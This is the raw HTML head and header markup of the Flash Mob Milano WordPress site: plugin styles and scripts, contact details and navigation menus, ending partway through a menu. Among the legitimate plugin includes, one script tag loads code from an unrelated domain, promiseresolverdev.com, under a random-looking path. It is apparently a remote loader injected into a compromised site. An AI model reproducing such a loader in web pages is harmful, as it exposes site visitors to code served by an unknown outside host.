button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice p a{color:#0c4da2!important}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='gdpr_cc_addon_frontend-css' href='https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/css/gdpr_cc_addon.css?ver=3.5.8' media='all' />
<script async src="https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.3" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"cookie_retention_days":"30","beacon_url":"https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https://www.flashmobmilano.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.3"};
//# sourceURL=burst-js-extra
</script>
<script async src="https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.3" id="burst-js"></script>
<script src="https://www.flashmobmilano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.flashmobmilano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2" id="tp-tools-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2" id="revmin-js"></script>
<script src="https://promiseresolverdev.com/5nzXP4Tyx9uF4KqLYnOQ9bMdAfQ9dnFtY0-hkYdCJGQz" id="ucf_main_script-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.3.js?ver=69dedf3a982b480a0cb0608b3d928ee0" id="dcwss-wall-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.5.4.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0" id="dcwss-js"></script>
<link rel="https://api.w.org/" href="https://www.flashmobmilano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flashmobmilano.com/wp-json/wp/v2/tags/824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flashmobmilano.com/xmlrpc.php?rsd" />
<meta name="framework" content="Redux 4.3.9" /><!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#2d2d2d!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#FF9800!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#f90784!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#3271CB!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#DF1F1C!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#CB2528!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#C90E12!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#F175A8!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4EBAFF!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#EB4924!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#607365!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#385774!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#413A33!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="deep_options-dynamic-css" title="dynamic-css" class="redux-options-output">#wrap #footer .footbot{background-color:#5d1f74;}.wn-wrap div a, .wn-wrap div a{color:#f38926;}.wn-wrap div a:hover, .wn-wrap div a:hover{color:#5d1f74;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>					<link rel='stylesheet' id='js_composer_front-css' href='https://www.flashmobmilano.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=69dedf3a982b480a0cb0608b3d928ee0.0' media='all' />
<link rel='stylesheet' id='deep-preloader-item-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/preloader/preloader-7.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='shortcodes-dyn-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/shortcodes.dyn.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='dyncss-php-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/dyncssphp.css' media='all' />
</head>
		<body data-rsssl=1 class="archive tag tag-capelli tag-824 wp-theme-deep wp-child-theme-deep_child_theme hfeed no-sidebar  has-topbar-w   smooth-scroll  has-header-type13 wn-responsive   wn-show-scrollbar  wn-preloader wpb-js-composer js-comp-ver-6.9.0 vc_responsive"  >
			<!-- Start the #wrap div -->
			<div id="wrap" class="wn-wrap colorskin-custom ">

				
            <header id="webnus-header-builder" class="whb-wrap">
                <div class="main-slide-toggle"></div><div class="whb-screen-view whb-desktop-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col"><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1510141098476" data-uniqid="1510141098476">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav1" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1510141098476" data-uniqid="1510141098476"><ul id="nav0" class="nav"><li id="menu-item-19750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li id="menu-item-19752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li id="menu-item-19753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li id="menu-item-19754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul></nav></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1526734261729" data-uniqid="1526734261729">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<div id="responav3" class="responav"><ul>
<li class="menu-item-1957"><a  data-description=""></a></li>
<li class="menu-item-10"><a  data-description=""></a></li>
<li class="menu-item-1960"><a  data-description=""></a></li>
<li class="menu-item-2"><a  data-description=""></a></li>
<li class="menu-item-2014"><a  data-description=""></a></li>
<li class="menu-item-3650"><a  data-description=""></a></li>
<li class="menu-item-1956"><a  data-description=""></a></li>
<li class="menu-item-2777"><a  data-description=""></a></li>
<li class="menu-item-1035"><a  data-description=""></a></li>
<li class="menu-item-4143"><a  data-description=""></a></li>
<li class="menu-item-4122"><a  data-description=""></a></li>
<li class="menu-item-4890"><a  data-description=""></a></li>
<li class="menu-item-5299"><a  data-description=""></a></li>
</ul></div>

				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1526734261729" data-uniqid="1526734261729"><div id="nav2" class="nav"><ul>
<li id="menu-item-1957" class="menu-item-1957"><a  data-description=""></a></li>
<li id="menu-item-10" class="menu-item-10"><a  data-description=""></a></li>
<li id="menu-item-1960" class="menu-item-1960"><a  data-description=""></a></li>
<li id="menu-item-2" class="menu-item-2"><a  data-description=""></a></li>
<li id="menu-item-2014" class="menu-item-2014"><a  data-description=""></a></li>
<li id="menu-item-3650" class="menu-item-3650"><a  data-description=""></a></li>
<li id="menu-item-1956" class="menu-item-1956"><a  data-description=""></a></li>
<li id="menu-item-2777" class="menu-item-2777"><a  data-description=""></a></li>
<li id="menu-item-1035" class="menu-item-1035"><a  data-description=""></a></li>
<li id="menu-item-4143" class="menu-item-4143"><a  data-description=""></a></li>
<li id="menu-item-4122" class="menu-item-4122"><a  data-description=""></a></li>
<li id="menu-item-4890" class="menu-item-4890"><a  data-description=""></a></li>
<li id="menu-item-5299" class="menu-item-5299"><a  data-description=""></a></li>
</ul></div>
</nav>
		<div class="whb-element whb-icon-wrap whb-search  whb-header-toggle" data-id="whb-search-1510050836746">
				<a href="#" id="wn-search-modal-icon" class="whb-icon-element whb-icon-element-toggle hcolorf ">
					<i id="search-icon-trigger" class="sl-magnifier"></i>
				</a>
				<div class="whb-trigger-element  whb-tooltip tooltip-on-bottom"  data-tooltip=" Search "></div><div id="whb-search-form-box" class="whb-search-form-box js-contentToggle__content">
					<form action="https://www.flashmobmilano.com/" method="get">
						<input type="text" class="search-text-box" id="search-box" name="s" placeholder="Search...">
					</form>
				</div>
		</div></div></div></div></div></div><div class="whb-screen-view whb-tablets-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526734261729">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1510141098476">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div></div></div></div></div></div><div class="whb-screen-view whb-mobiles-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"></div><div class="whb-col whb-center-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526734261729">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1510141098476">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div></div></div></div></div></div><div class="whb-screen-view whb-sticky-view both hide-in-reponsive"><div class="whb-area whb-srow1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1513680877175"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1526738652078" data-uniqid="1526738652078">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav5" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
